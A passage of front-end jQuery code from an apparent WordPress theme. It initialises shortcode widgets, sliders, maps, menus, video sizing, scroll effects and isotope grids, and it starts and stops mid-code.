                var endTimeParts = endTimeStr.split(':');
                var endDateTimeStr = endDateStr+' '+endTimeStr;
                if (curDateTimeStr < endDateTimeStr) {
                    jQuery(this).find('.sc_countdown_placeholder').countdown({
                        until: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]),
                        tickInterval: interval,
                        onTick: themerex_countdown
                    });
                } else {
                    jQuery(this).find('.sc_countdown_placeholder').countdown({
                        since: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]),
                        tickInterval: interval,
                        onTick: themerex_countdown
                    });
                }
            });
    }

    // Emailer form
    if (container.find('.sc_emailer:not(.inited)').length > 0) {
        container.find(".sc_emailer:not(.inited)")
            .addClass('inited')
            .find('.sc_emailer_button')
            .click(function(e) {
                "use strict";
                var form = jQuery(this).parents('form');
                var parent = jQuery(this).parents('.sc_emailer');
                if (parent.hasClass('sc_emailer_opened')) {
                    if (form.length>0 && form.find('input').val()!='') {
                        var group = jQuery(this).data('group');
                        var email = form.find('input').val();
                        var regexp = new RegExp(THEMEREX_GLOBALS['email_mask']);
                        if (!regexp.test(email)) {
                            form.find('input').get(0).focus();
                            themerex_message_warning(THEMEREX_GLOBALS['strings']['email_not_valid']);
                        } else {
                            jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                                action: 'emailer_submit',
                                nonce: THEMEREX_GLOBALS['ajax_nonce'],
                                group: group,
                                email: email
                            }).done(function(response) {
                                var rez = JSON.parse(response);
                                if (rez.error === '') {
                                    themerex_message_info(THEMEREX_GLOBALS['strings']['email_confirm'].replace('%s', email));
                                    form.find('input').val('');
                                } else {
                                    themerex_message_warning(rez.error);
                                }
                            });
                        }
                    } else
                        form.get(0).submit();
                } else {
                    parent.addClass('sc_emailer_opened');
                }
                e.preventDefault();
                return false;
            });
    }

    // Googlemap init
    if (container.find('.sc_googlemap:not(.inited)').length > 0) {
        container.find('.sc_googlemap:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                var map = jQuery(this).addClass('inited');
                var map_address	= map.data('address');
                var map_latlng	= map.data('latlng');
                var map_id		= map.attr('id');
                var map_zoom	= map.data('zoom');
                var map_style	= map.data('style');
                var map_descr	= map.data('description');
                var map_title	= map.data('title');
                var map_point	= map.data('point');
                themerex_googlemap_init( jQuery('#'+map_id).get(0), {address: map_address , latlng: map_latlng, style: map_style, zoom: map_zoom, description: map_descr, title: map_title, point: map_point});
            });
    }

    // Infoboxes
    if (container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length > 0) {
        container.find('.sc_infobox.sc_infobox_closeable:not(.inited)')
            .addClass('inited')
            .click(function () {
                jQuery(this).slideUp();
            });
    }

    // Popup links
    if (container.find('.popup_link:not(.inited)').length > 0) {
        container.find('.popup_link:not(.inited)')
            .addClass('inited')
            .magnificPopup({
                type: 'inline',
                removalDelay: 500,
                midClick: true,
                callbacks: {
                    beforeOpen: function () {
                        this.st.mainClass = 'mfp-zoom-in';
                    },
                    open: function() {},
                    close: function() {}
                }
            });
    }

    // Search form
    if (container.find('.search_wrap:not(.inited)').length > 0) {
        container.find('.search_wrap:not(.inited)').each(function() {
            jQuery(this).addClass('inited');
            jQuery(this).find('.search_results_close').click(function(e) {
                "use strict";
                jQuery(this).parent().fadeOut();
                e.preventDefault();
                return false;
            });
            jQuery(this).on('click', '.search_submit,.search_more', function(e) {
                "use strict";
                if (jQuery(this).parents('.search_wrap').find('.search_field').val() != '')
                    jQuery(this).parents('.search_wrap').find('.search_form_wrap form').get(0).submit();
                e.preventDefault();
                return false;
            });
            if (jQuery(this).hasClass('search_ajax')) {
                var ajax_timer = null;
                jQuery(this).find('.search_field').keyup(function(e) {
                    "use strict";
                    var search_field = jQuery(this);
                    var s = search_field.val();
                    if (ajax_timer) {
                        clearTimeout(ajax_timer);
                        ajax_timer = null;
                    }
                    if (s.length >= THEMEREX_GLOBALS['ajax_search_min_length']) {
                        ajax_timer = setTimeout(function() {
                            jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                                action: 'ajax_search',
                                nonce: THEMEREX_GLOBALS['ajax_nonce'],
                                text: s
                            }).done(function(response) {
                                clearTimeout(ajax_timer);
                                ajax_timer = null;
                                var rez = JSON.parse(response);
                                if (rez.error === '') {
                                    search_field.parents('.search_ajax').find('.search_results_content').empty().append(rez.data);
                                    search_field.parents('.search_ajax').find('.search_results').fadeIn();
                                } else {
                                    themerex_message_warning(THEMEREX_GLOBALS['strings']['search_error']);
                                }
                            });
                        }, THEMEREX_GLOBALS['ajax_search_delay']);
                    }
                });
            }
        });
    }


    // Section Pan init
    if (container.find('.sc_pan:not(.inited_pan)').length > 0) {
        container.find('.sc_pan:not(.inited_pan)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                var pan = jQuery(this).addClass('inited_pan');
                var cont = pan.parent();
                cont.mousemove(function(e) {
                    "use strict";
                    var anim = {};
                    var tm = 0;
                    var pw = pan.width(), ph = pan.height();
                    var cw = cont.width(), ch = cont.height();
                    var coff = cont.offset();
                    if (pan.hasClass('sc_pan_vertical'))
                        pan.css('top', -Math.floor((e.pageY - coff.top) / ch * (ph-ch)));
                    if (pan.hasClass('sc_pan_horizontal'))
                        pan.css('left', -Math.floor((e.pageX - coff.left) / cw * (pw-cw)));
                });
                cont.mouseout(function(e) {
                    pan.css({'left': 0, 'top': 0});
                });
            });
    }

    //Scroll
    if (container.find('.sc_scroll:not(.inited)').length > 0) {
        container.find('.sc_scroll:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                THEMEREX_GLOBALS['scroll_init_counter'] = 0;
                themerex_init_scroll_area(jQuery(this));
            });
    }


    // Swiper Slider
    if (container.find('.sc_slider_swiper:not(.inited)').length > 0) {
        container.find('.sc_slider_swiper:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                //if (jQuery(this).parents('.isotope_wrap:not(.inited)').length > 0) return;
                jQuery(this).addClass('inited');
                themerex_slider_autoheight(jQuery(this));
                if (jQuery(this).parents('.sc_slider_pagination_area').length > 0) {
                    jQuery(this).parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item').eq(0).addClass('active');
                }
                var id = jQuery(this).attr('id');
                if (id == undefined) {
                    id = 'swiper_'+Math.random();
                    id = id.replace('.', '');
                    jQuery(this).attr('id', id);
                }
                jQuery(this).addClass(id);
                jQuery(this).find('.slides .swiper-slide').css('position', 'relative');
                if (THEMEREX_GLOBALS['swipers'] === undefined) THEMEREX_GLOBALS['swipers'] = {};
                THEMEREX_GLOBALS['swipers'][id] = new Swiper('.'+id, {
                    calculateHeight: !jQuery(this).hasClass('sc_slider_height_fixed'),
                    resizeReInit: true,
                    autoResize: true,
                    loop: true,
                    grabCursor: true,
                    pagination: jQuery(this).hasClass('sc_slider_pagination') ? '#'+id+' .sc_slider_pagination_wrap' : false,
                    paginationClickable: true,
                    autoplay: jQuery(this).hasClass('sc_slider_noautoplay') ? false : (isNaN(jQuery(this).data('interval')) ? 7000 : jQuery(this).data('interval')),
                    autoplayDisableOnInteraction: false,
                    initialSlide: 0,
                    speed: 600,
                    // Autoheight on start
                    onFirstInit: function (slider){
                        var cont = jQuery(slider.container);
                        if (!cont.hasClass('sc_slider_height_auto')) return;
                        var li = cont.find('.swiper-slide').eq(1);
                        var h = li.data('height_auto');
                        if (h > 0) {
                            var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
                            li.height(h);
                            cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                            cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                        }
                    },
                    // Autoheight on slide change
                    onSlideChangeStart: function (slider){
                        var cont = jQuery(slider.container);
                        if (!cont.hasClass('sc_slider_height_auto')) return;
                        var idx = slider.activeIndex;
                        var li = cont.find('.swiper-slide').eq(idx);
                        var h = li.data('height_auto');
                        if (h > 0) {
                            var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
                            li.height(h);
                            cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                            cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                        }
                    },
                    // Change current item in 'full' or 'over' pagination wrap
                    onSlideChangeEnd: function (slider, dir) {
                        var cont = jQuery(slider.container);
                        if (cont.parents('.sc_slider_pagination_area').length > 0) {
                            var li = cont.parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item');
                            var idx = slider.activeIndex > li.length ? 0 : slider.activeIndex-1;
                            themerex_change_active_pagination_in_slider(cont, idx);
                        }
                    }
                });

                jQuery(this).data('settings', {mode: 'horizontal'});		// VC hook

                var curSlide = jQuery(this).find('.slides').data('current-slide');
                if (curSlide > 0)
                    THEMEREX_GLOBALS['swipers'][id].swipeTo(curSlide-1);
                themerex_prepare_slider_navi(jQuery(this));
            });
    }

    //Skills init
    if (container.find('.sc_skills_item:not(.inited)').length > 0) {
        themerex_init_skills(container);
        jQuery(window).scroll(function () { themerex_init_skills(container); });
    }
    //Skills type='arc' init
    if (container.find('.sc_skills_arc:not(.inited)').length > 0) {
        themerex_init_skills_arc(container);
        jQuery(window).scroll(function () { themerex_init_skills_arc(container); });
    }

    // Tabs
    if (container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').length > 0) {
        container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').each(function () {
            var init = jQuery(this).data('active');
            if (isNaN(init)) init = 0;
            else init = Math.max(0, init);
            jQuery(this)
                .addClass('inited')
                .tabs({
                    active: init,
                    show: {
                        effect: 'fadeIn',
                        duration: 300
                    },
                    hide: {
                        effect: 'fadeOut',
                        duration: 300
                    },
                    create: function (event, ui) {
                        themerex_init_shortcodes(ui.panel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
                    },
                    activate: function (event, ui) {
                        themerex_init_shortcodes(ui.newPanel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
                    }
                });
        });
    }

    // Toggles
    if (container.find('.sc_toggles .sc_toggles_title:not(.inited)').length > 0) {
        container.find('.sc_toggles .sc_toggles_title:not(.inited)')
            .addClass('inited')
            .click(function () {
                jQuery(this).toggleClass('ui-state-active').parent().toggleClass('sc_active');
                jQuery(this).parent().find('.sc_toggles_content').slideToggle(300, function () {
                    themerex_init_shortcodes(jQuery(this).parent().find('.sc_toggles_content'));
                    if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(jQuery(this).parent().find('.sc_toggles_content'));
                });
            });
    }

    //Zoom
    if (container.find('.sc_zoom:not(.inited)').length > 0) {
        container.find('.sc_zoom:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                jQuery(this).addClass('inited');
                jQuery(this).find('img').elevateZoom({
                    zoomType: "lens",
                    lensShape: "round",
                    lensSize: 200,
                    lensBorderSize: 4,
                    lensBorderColour: '#ccc'
                });
            });
    }

}


// Scroll actions
//==============================================

// Do actions when page scrolled
function themerex_scroll_actions() {
	"use strict";

	var scroll_offset = jQuery(window).scrollTop();
	var scroll_to_top_button = jQuery('.scroll_to_top');
	var adminbar_height = Math.max(0, jQuery('#wpadminbar').height());

	if (THEMEREX_GLOBALS['top_panel_height'] == 0)	THEMEREX_GLOBALS['top_panel_height'] = jQuery('.top_panel_wrap').height();

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_scroll_actions) themerex_skin_scroll_actions();


	// Scroll to top button show/hide
	if (scroll_offset > THEMEREX_GLOBALS['top_panel_height'])
		scroll_to_top_button.addClass('show');
	else
		scroll_to_top_button.removeClass('show');
	
	// Fix/unfix top panel
	if (!jQuery('body').hasClass('responsive_menu') && THEMEREX_GLOBALS['menu_fixed']) {
		var slider_height = 0;
		if (jQuery('.top_panel_below .slider_wrap').length > 0) {
			slider_height = jQuery('.top_panel_below .slider_wrap').height();
			if (slider_height < 10) {
				slider_height = jQuery('.slider_wrap').hasClass('.slider_fullscreen') ? jQuery(window).height() : THEMEREX_GLOBALS['slider_height'];
			}
		}
		if (scroll_offset <= slider_height + THEMEREX_GLOBALS['top_panel_height']) {
			if (jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('body').removeClass('top_panel_fixed');
			}
		} else if (scroll_offset > slider_height + THEMEREX_GLOBALS['top_panel_height']) {
			if (!jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('.top_panel_fixed_wrap').height(THEMEREX_GLOBALS['top_panel_height']);
				jQuery('.top_panel_wrap').css('marginTop', '-150px').animate({'marginTop': 0}, 500);
				jQuery('body').addClass('top_panel_fixed');
			}
		}
	}

	// TOC current items
	jQuery('#toc .toc_item').each(function() {
		"use strict";
		var id = jQuery(this).find('a').attr('href');
		var pos = id.indexOf('#');
		if (pos < 0 || id.length == 1) return;
		var loc = window.location.href;
		var pos2 = loc.indexOf('#');
		if (pos2 > 0) loc = loc.substring(0, pos2);
		var now = pos==0;
		if (!now) now = loc == href.substring(0, pos);
		if (!now) return;
		var off = jQuery(id).offset().top;
		var id_next  = jQuery(this).next().find('a').attr('href');
		var off_next = id_next ? jQuery(id_next).offset().top : 1000000;
		if (off < scroll_offset + jQuery(window).height()*0.8 && scroll_offset + THEMEREX_GLOBALS['top_panel_height'] < off_next)
			jQuery(this).addClass('current');
		else
			jQuery(this).removeClass('current');
	});
	
	// Infinite pagination
	themerex_infinite_scroll()
	
	// Parallax scroll
	themerex_parallax_scroll();
	
	// Scroll actions for shortcodes
	themerex_animation_shortcodes();
}

// Animation
function themerex_animation_shortcodes() {
    jQuery('[data-animation^="animated"]:not(.animated)').each(function() {
        "use strict";
        if (jQuery(this).offset().top < jQuery(window).scrollTop() + jQuery(window).height())
            jQuery(this).addClass(jQuery(this).data('animation'));
    });
}


// Infinite Scroll
function themerex_infinite_scroll() {
	"use strict";
	if (THEMEREX_GLOBALS['viewmore_busy']) return;
	var infinite = jQuery('#viewmore.pagination_infinite');
	if (infinite.length > 0) {
		var viewmore = infinite.find('#viewmore_link:not(.viewmore_empty)');
		if (viewmore.length > 0) {
			if (jQuery(window).scrollTop() + jQuery(window).height() + 100 >= infinite.offset().top) {
				viewmore.eq(0).trigger('click');
			}
		}
	}
}

// Parallax scroll
function themerex_parallax_scroll(){
	"use strict";
	jQuery('.sc_parallax').each(function(){
		var windowHeight = jQuery(window).height();
		var scrollTops = jQuery(window).scrollTop();
		var offsetPrx = Math.max(jQuery(this).offset().top, windowHeight);
		if ( offsetPrx <= scrollTops + windowHeight ) {
			var speed  = Number(jQuery(this).data('parallax-speed'));
			var xpos   = jQuery(this).data('parallax-x-pos');  
			var ypos   = Math.round((offsetPrx - scrollTops - windowHeight) * speed + (speed < 0 ? windowHeight*speed : 0));
			jQuery(this).find('.sc_parallax_content').css('backgroundPosition', xpos+' '+ypos+'px');
			// Uncomment next line if you want parallax video (else - video position is static)
			jQuery(this).find('div.sc_video_bg').css('top', ypos+'px');
		} 
	});
}





// Resize actions
//==============================================

// Do actions when page scrolled
function themerex_resize_actions() {
	"use strict";

    // block -> stylization (width = height)
    if(jQuery(window).width() >= 959) {
        jQuery('.sc_section.stylization > .sc_section_wrap').each(function () {
            var width = jQuery(this).width();
            jQuery(this).height(width);
        });
    }
	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_resize_actions) themerex_skin_resize_actions();
	themerex_responsive_menu();
	themerex_video_dimensions();
	themerex_resize_video_background();
	themerex_resize_fullscreen_slider();
    fitLargerHeight();
}


// Check window size and do responsive menu
function themerex_responsive_menu() {
	"use strict";
	if (themerex_is_responsive_need(THEMEREX_GLOBALS['menu_responsive'])) {
		if (!jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('top_panel_fixed').addClass('responsive_menu');
			if (jQuery('body').hasClass('menu_relayout'))
				jQuery('body').removeClass('menu_relayout menu_left').addClass('menu_right');
			if (jQuery('ul.menu_main_nav').hasClass('inited')) {
				jQuery('ul.menu_main_nav').removeClass('inited').superfish('destroy');
			}
		}
	} else {
		if (jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('responsive_menu');
			jQuery('.menu_main_responsive').hide();
			themerex_init_sfmenu('ul.menu_main_nav');
			jQuery('.menu_main_nav_area').show();
		}
		if (themerex_is_responsive_need(THEMEREX_GLOBALS['menu_relayout'])) {
			if (jQuery('body').hasClass('menu_right')) {
				jQuery('body').removeClass('menu_right').addClass('menu_relayout menu_left');
				//THEMEREX_GLOBALS['top_panel_height'] = Math.max(0, jQuery('.top_panel_wrap').height());
			}
		} else {
			if (jQuery('body').hasClass('menu_relayout')) {
				jQuery('body').removeClass('menu_relayout menu_left').addClass('menu_right');
				//THEMEREX_GLOBALS['top_panel_height'] = Math.max(0, jQuery('.top_panel_wrap').height());
			}
		}
	}
	if (!jQuery('.menu_main_wrap').hasClass('menu_show')) jQuery('.menu_main_wrap').addClass('menu_show');
}


// Check if responsive menu need
function themerex_is_responsive_need(max_width) {
	"use strict";
	var rez = false;
	if (max_width > 0) {
		var w = window.innerWidth;
		if (w == undefined) {
			w = jQuery(window).width()+(jQuery(window).height() < jQuery(document).height() || jQuery(window).scrollTop() > 0 ? 16 : 0);
		}
		rez = max_width > w;
	}
	return rez;
}



// Fit video frames to document width
function themerex_video_dimensions() {
	"use strict";
	jQuery('.sc_video_frame').each(function() {
		"use strict";
		var frame  = jQuery(this).eq(0);
		var player = frame.parent();
		var ratio = (frame.data('ratio') ? frame.data('ratio').split(':') : (frame.find('[data-ratio]').length>0 ? frame.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = frame.data('width');
		var h_attr = frame.data('height');
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.min(percent ? 10000 : w_attr, frame.parents('div,article').width()), //player.width();
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(frame.attr('data-last-width'))==w_real) return;
		if (percent) {
			frame.height(h_real);
		} else {
			frame.css({'width': w_real+'px', 'height': h_real+'px'});
		}
		frame.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video,video.wp-video-shortcode').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var frame = video.parents('.sc_video_frame');
		var w_attr = frame.length>0 ? frame.data('width') : video.data('width');
		var h_attr = frame.length>0 ? frame.data('height') : video.data('height');
		if (!w_attr || !h_attr) {
			w_attr = video.attr('width');
			h_attr = video.attr('height');
			if (!w_attr || !h_attr) return;
			video.data({'width': w_attr, 'height': h_attr});
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.round(mejs_cont.length > 0 ? Math.min(percent ? 10000 : w_attr, mejs_cont.parents('div,article').width()) : video.width()),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(video.attr('data-last-width'))==w_real) return;
		if (mejs_cont.length > 0 && mejs) {
			themerex_set_mejs_player_dimensions(video, w_real, h_real);
		}
		if (percent) {
			video.height(h_real);
		} else {
			video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
		}
		video.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video_bg').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var container = mejs_cont.length>0 ? mejs_cont.parent() : video.parent();
		var w = container.width();
		var h = container.height();
		var w1 = Math.ceil(h*ratio);
		var h1 = Math.ceil(w/ratio);
		if (video.parents('.sc_parallax').length > 0) {
			var windowHeight = jQuery(window).height();
			var speed = Number(video.parents('.sc_parallax').data('parallax-speed'));
			var h_add = Math.ceil(Math.abs((windowHeight-h)*speed));
			if (h1 < h + h_add) {
				h1 = h + h_add;
				w1 = Math.ceil(h1 * ratio);
			}
		}
		if (h1 < h) {
			h1 = h;
			w1 = Math.ceil(h1 * ratio);
		}
		if (w1 < w) { 
			w1 = w;
			h1 = Math.ceil(w1 / ratio);
		}
		var l = Math.round((w1-w)/2);
		var t = Math.round((h1-h)/2);
		if (parseInt(video.attr('data-last-width'))==w1) return;
		if (mejs_cont.length > 0) {
			themerex_set_mejs_player_dimensions(video, w1, h1);
			mejs_cont.css({'left': -l+'px', 'top': -t+'px'});
		} else
			video.css({'left': -l+'px', 'top': -t+'px'});
		video.attr({'width': w1, 'height': h1, 'data-last-width':w1}).css({'width':w1+'px', 'height':h1+'px'});
		if (video.css('opacity')==0) video.animate({'opacity': 1}, 3000);
	});
	jQuery('iframe').each(function() {
		"use strict";
		var iframe = jQuery(this).eq(0);
		var ratio = (iframe.data('ratio')!=undefined ? iframe.data('ratio').split(':') : (iframe.find('[data-ratio]').length>0 ? iframe.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = iframe.attr('width');
		var h_attr = iframe.attr('height');
		var frame = iframe.parents('.sc_video_frame');
		if (frame.length > 0) {
			w_attr = frame.data('width');
			h_attr = frame.data('height');
		}
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = frame.length > 0 ? frame.width() : iframe.width(),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(iframe.attr('data-last-width'))==w_real) return;
		iframe.css({'width': w_real+'px', 'height': h_real+'px'});
	});
}

// Resize fullscreen video background
function themerex_resize_video_background() {
	"use strict";
	var bg = jQuery('.video_bg');
	if (bg.length < 1) 
		return;
	if (THEMEREX_GLOBALS['media_elements_enabled'] && bg.find('.mejs-video').length == 0)  {
		setTimeout(themerex_resize_video_background, 100);
		return;
	}
	var video = bg.find('video');
	var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
	ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
	var w = bg.width();
	var h = bg.height();
	var w1 = Math.ceil(h*ratio);
	var h1 = Math.ceil(w/ratio);
	if (h1 < h) {
		h1 = h;
		w1 = Math.ceil(h1 * ratio);
	}
	if (w1 < w) { 
		w1 = w;
		h1 = Math.ceil(w1 / ratio);
	}
	var l = Math.round((w1-w)/2);
	var t = Math.round((h1-h)/2);
	if (bg.find('.mejs-container').length > 0) {
		themerex_set_mejs_player_dimensions(bg.find('video'), w1, h1);
		bg.find('.mejs-container').css({'left': -l+'px', 'top': -t+'px'});
	} else
		bg.find('video').css({'left': -l+'px', 'top': -t+'px'});
	bg.find('video').attr({'width': w1, 'height': h1}).css({'width':w1+'px', 'height':h1+'px'});
}

// Set Media Elements player dimensions
function themerex_set_mejs_player_dimensions(video, w, h) {
	"use strict";
	if (mejs) {
		for (var pl in mejs.players) {
			if (mejs.players[pl].media.src == video.attr('src')) {
				if (mejs.players[pl].media.setVideoSize) {
					mejs.players[pl].media.setVideoSize(w, h);
				}
				mejs.players[pl].setPlayerSize(w, h);
				mejs.players[pl].setControlsSize();
				//var mejs_cont = video.parents('.mejs-video');
				//mejs_cont.css({'width': w+'px', 'height': h+'px'}).find('.mejs-layers > div, .mejs-overlay, .mejs-poster').css({'width': w, 'height': h});
			}
		}
	}
}

// Resize Fullscreen Slider
function themerex_resize_fullscreen_slider() {
	"use strict";
	var slider_wrap = jQuery('.slider_wrap.slider_fullscreen');
	if (slider_wrap.length < 1) 
		return;
	var slider = slider_wrap.find('.sc_slider_swiper');
	if (slider.length < 1) 
		return;
	var h = jQuery(window).height() - jQuery('#wpadminbar').height() - (jQuery('body').hasClass('top_panel_above') && !jQuery('body').hasClass('.top_panel_fixed') ? jQuery('.top_panel_wrap').height() : 0);
	slider.height(h);
}





// Navigation
//==============================================

// Init Superfish menu
function themerex_init_sfmenu(selector) {
	"use strict";
	jQuery(selector).show().each(function() {
		if (themerex_is_responsive_need() && jQuery(this).attr('id')=='menu_main') return;
		jQuery(this).addClass('inited').superfish({
			delay: 200,
			animation: {
				opacity: 'show'
			},
			animationOut: {
				opacity: 'hide'
			},
			speed: 		THEMEREX_GLOBALS['css_animation'] ? 300 : (THEMEREX_GLOBALS['menu_slider'] ? 300 : 200),
			speedOut:	THEMEREX_GLOBALS['css_animation'] ? 300 : (THEMEREX_GLOBALS['menu_slider'] ? 300 : 200),
			autoArrows: false,
			dropShadows: false,
			onBeforeShow: function(ul) {
				if (jQuery(this).parents("ul").length > 1){
					var w = jQuery(window).width();  
					var par_offset = jQuery(this).parents("ul").offset().left;
					var par_width  = jQuery(this).parents("ul").outerWidth();
					var ul_width   = jQuery(this).outerWidth();
					if (par_offset+par_width+ul_width > w-20 && par_offset-ul_width > 0)
						jQuery(this).addClass('submenu_left');
					else
						jQuery(this).removeClass('submenu_left');
				}
				if (THEMEREX_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']);
					jQuery(this).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
				}
			},
			onBeforeHide: function(ul) {
				if (THEMEREX_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
					jQuery(this).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']);
				}
			}
		});
	});
}


// Build page TOC from the tag's id
function themerex_build_page_toc() {
	"use strict";
	var toc = '', toc_count = 0;
	jQuery('[id^="toc_"],.sc_anchor').each(function(idx) {
		"use strict";
		var obj = jQuery(this);
		var id = obj.attr('id');
		var url = obj.data('url');
		var icon = obj.data('icon');
		if (!icon) icon = 'icon-record';
		var title = obj.attr('title');
		var description = obj.data('description');
		var separator = obj.data('separator');
		toc_count++;
		toc += '<div class="toc_item'+(separator=='yes' ? ' toc_separator' : '')+'">'
			+(description ? '<div class="toc_description">'+description+'</div>' : '')
			+'<a href="'+(url ? url : '#'+id)+'" class="toc_icon'+(title ? ' with_title' : '')+' '+icon+'">'+(title ? '<span class="toc_title">'+title+'</span>' : '')+'</a>'
			+'</div>';
	});
	if (toc_count > (THEMEREX_GLOBALS['toc_menu_home'] ? 1 : 0) + (THEMEREX_GLOBALS['toc_menu_top'] ? 1 : 0)) {
        console.log(1111);
		if (jQuery('#toc').length > 0)
			jQuery('#toc .toc_inner').html(toc);
		else
			jQuery('body').append('<div id="toc" class="toc_'+THEMEREX_GLOBALS['toc_menu']+'"><div class="toc_inner">'+toc+'</div></div>');
	}

}




// Isotope
//=====================================================

// First init isotope containers
function themerex_init_isotope() {
	"use strict";

    // for alternative isotope
    jQuery(window).resize(resizeIsotopeAlternative);

   	var all_images_complete = true;

	// Check if all images in isotope wrapper are loaded
	jQuery('.isotope_wrap:not(.inited)').each(function () {
		"use strict";
		all_images_complete = all_images_complete && themerex_check_images_complete(jQuery(this));
	});
	// Wait for images loading
	if (!all_images_complete && THEMEREX_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(themerex_init_isotope, 200);
		return;
	}

	// Isotope filters handler
	jQuery('.isotope_filters:not(.inited)').addClass('inited').on('click', 'a', function(e) {
		"use strict";
		jQuery(this).parents('.isotope_filters').find('a').removeClass('active');
		jQuery(this).addClass('active');
	
		var selector = jQuery(this).data('filter');
		jQuery(this).parents('.isotope_filters').siblings('.isotope_wrap').eq(0).isotope({
			filter: selector
		});

		if (selector == '*')
			jQuery('#viewmore_link').fadeIn();
		else
			jQuery('#viewmore_link').fadeOut();

		e.preventDefault();
		return false;
	});





	// Init isotope script
	jQuery('.isotope_wrap:not(.inited)').each(function() {
		"use strict";

		var isotope_container = jQuery(this);

        initCountIsotope(isotope_container);


		// Init shortcodes
		themerex_init_shortcodes(isotope_container);

		// If in scroll container - no init isotope
		if (isotope_container.parents('.sc_scroll').length > 0) {
			isotope_container.addClass('inited').find('.isotope_item').animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
			return;
		}

        // for isotope alternative
        if (isotope_container.hasClass('alternative')) {
            setTimeout(function () {
                isotope_container.addClass('inited').isotope({
                    itemSelector: '.isotope_item',
                    masonry: {
                        columnWidth: 1
                    },
                    animationOptions: {
                        duration: 2000,
                        easing: 'linear',
                        queue: false
                    }
                });
                isotopeResizeGrid(isotope_container, isotope_container.find('.isotope_item'));
                // Show elements
                isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () {
                    jQuery(this).addClass('isotope_item_show');
                });

            }, 500);
        }

        // for all isotope
        else {
            setTimeout(function () {
                isotope_container.addClass('inited').isotope({
                    itemSelector: '.isotope_item',
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                });

                // Show elements
